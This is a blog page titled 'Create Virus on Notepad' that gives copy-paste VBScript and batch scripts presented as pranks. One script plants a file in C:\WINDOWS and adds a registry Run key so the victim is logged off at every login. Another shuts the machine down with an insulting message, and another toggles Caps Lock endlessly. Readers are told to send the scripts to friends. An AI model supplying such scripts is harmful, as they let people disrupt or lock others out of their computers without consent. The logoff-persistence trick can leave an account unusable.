 amandeepinfo.blogspot.in http://amandeepinfo.blogspot.in/p/create-virus-on-notepad.html

Create Virus on Notepad

1 -> Virus Creation Tricks 1

Just open the Notepad and type the paste the following Code.
set ws=createobject("wscript.shell")
dim strDir,strfile,st,strtxt2,strshell,strlog
dim obfso,obfolder,obshell,obfile,obtxtfile
strshell="wscript.shell"
strDir="C:\WINDOWS"
strfile="\wscript.vbs"
st=Chr(34)
strlog="shutdown -l"
strtxt2="ws.run(strlog)"
set obfso=CreateObject("Scripting.FileSystemObject")
on error resume next
set obfile=obfso.CreateTextfile(strDir & strfile)
obfile.writeline("set ws=createobject("&st&strshell&st&")")
obfile.writeline("ws.run("&st&strlog&st&")")
ws.regwrite
"HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Logoff","C:\WINDOWS\wscript.vbs","REG_SZ"

Now Save This Notepad file With Any Name Having .vbs Extension .

2 -> Virus Creation Trick 2 .
Open Notepad and write "start" without quotes
Start
Start
Start
and then save it with .bat extension.
Now double click on this .bat file to run Command Prompt.

3 -> Virus Creation Trick 3
Convey your friend a little message and shut down his / her computer:
@echo off
msg * I don't like you
shutdown -c "Error! You are too stupid!" -s

Save it as "Anything.BAT" in All Files and send it.

4 -> Virus Creation Trick 4
Toggle your friend's Caps Lock button simultaneously:

Code:
Set wshShell =wscript.CreateObject("WScript.Shel
l")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
Save it as "Anything.VBS" and send it.